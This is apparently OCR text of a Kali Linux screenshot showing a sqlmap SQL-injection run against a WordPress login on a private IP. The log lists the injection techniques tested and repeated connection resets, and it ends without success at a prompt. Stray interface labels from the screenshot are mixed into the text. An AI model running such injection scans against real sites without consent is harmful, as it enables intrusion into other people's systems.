 What we do – Akwaaba
Log In ‹ Akwaaba — W
kali@kali: ~
File Actions Edit View Help
=wordfence_ls_authenticate" --method=POST --headers="Content-Type: application/x-www-form-urlencoded; c
harset=UTF-8" --headers="User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/122.0.6261.112 Safari/537.36" --headers="Referer: http://10.96.32.116/home/wp-log
in.php?redirect_to=http%3A%2F%2F10.96.32.116%2Fhome%2Fwp-admin%2Fedit-comments.php&reauth=1" --headers=
"X-Requested-With: XMLHttpRequest"
{1.8.3#stable}
https://sqlmap.org
Address
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
Password
[*] starting @ 22:11:49 /2024-04-19/
[22:11:49] [WARNING] provided value for parameter 'wfls-email-verification' is empty. Please, always us
e only valid parameter values so sqlmap could be able to run properly
[22:11:49] [INFO] testing connection to the target URL
got a 302 redirect to 'https://s3.amazonaws.com/assets.inarkansas.com/36838/crying-tears-toddler-sad-ba
by-unhappy.jpg'. Do you want to follow? [Y/n] n
[22:12:54] [INFO] testing if the target URL content is stable
[22:12:54] [CRITICAL] unable to connect to the target URL ('Broken pipe'). sqlmap is going to retry the
request(s)
[22:12:54] [WARNING] POST parameter 'log' does not appear to be dynamic
[22:12:54] [WARNING] heuristic (basic) test shows that POST parameter 'log' might not be injectable
[22:12:54] [INFO] testing for SQL injection on POST parameter 'log'
[22:12:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:12:55] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:12:55] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[22:12:55] [WARNING] there is a possibility that the target (or WAF/IPS) is resetting 'suspicious' requ
ests
[22:12:55] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[22:12:55] [CRITICAL] connection reset to the target URL
[22:12:55] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (E
XTRACTVALUE)'
[22:12:55] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[22:12:55] [CRITICAL] connection reset to the target URL
[22:12:55] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[22:12:55] [CRITICAL] connection reset to the target URL
[22:12:55] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
there seems to be a continuous problem with connection to the target. Are you sure that you want to con
tinue? [y/N]